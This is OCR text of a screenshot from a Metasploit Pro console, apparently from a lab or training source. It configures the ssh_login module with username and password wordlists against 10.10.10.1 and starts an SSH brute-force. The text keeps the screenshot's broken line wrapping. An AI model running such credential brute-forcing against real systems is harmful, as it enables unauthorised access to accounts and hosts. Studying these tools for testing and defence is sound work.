 Metasploit Pro Console
File Edit View Help
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authentic
ate as
USERPASS_FILE no File containing users and passwo
rds separated by space, one pair per line
USER_AS_PASS false no Try the username as the password
for all users
USER_FILE no File containing usernames, one p
er line
VERBOSE true yes Whether to print output for all
attempts
msf auxiliary(ssh_login) > set RHOSTS 10.10.10.1
RHOSTS => 10.10.10.1
msf auxiliary(ssh_login) > set LHOSTS 172.16.16.4
LHOSTS => 172.16.16.4
msf auxiliary(ssh_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf auxiliary(ssh_login) > set PASS_FILE password.txt
PASS_FILE => password.txt
msf auxiliary(ssh_login) > run
[*] 10.10.10.1:22 SSH - Starting bruteforce
Ready 25x80